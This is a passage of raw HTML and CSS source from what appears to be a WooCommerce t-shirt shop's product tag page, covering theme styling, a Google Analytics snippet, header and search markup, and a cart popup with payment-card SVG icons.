.flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive tax-product_tag term-jacket-face term-6789 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_516673336">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1969218551" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1969218551 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1969218551 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_516673336 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1139617358">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-587309456" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-587309456 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-587309456 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1139617358 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 